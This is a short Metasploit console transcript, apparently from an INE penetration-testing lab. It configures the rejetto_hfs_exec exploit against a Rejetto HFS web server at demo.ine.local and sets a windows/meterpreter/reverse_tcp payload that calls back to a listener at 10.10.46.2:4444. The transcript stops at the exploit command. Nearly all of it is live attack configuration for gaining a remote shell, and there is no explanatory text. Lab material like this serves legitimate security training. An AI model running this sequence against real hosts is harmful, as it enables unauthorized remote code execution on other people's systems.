 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 10.10.46.2 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 80
RPORT ⇒ 80
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit